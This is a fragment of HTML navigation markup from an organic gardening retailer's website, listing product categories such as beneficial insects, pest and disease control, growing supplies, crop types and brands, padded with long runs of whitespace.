                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
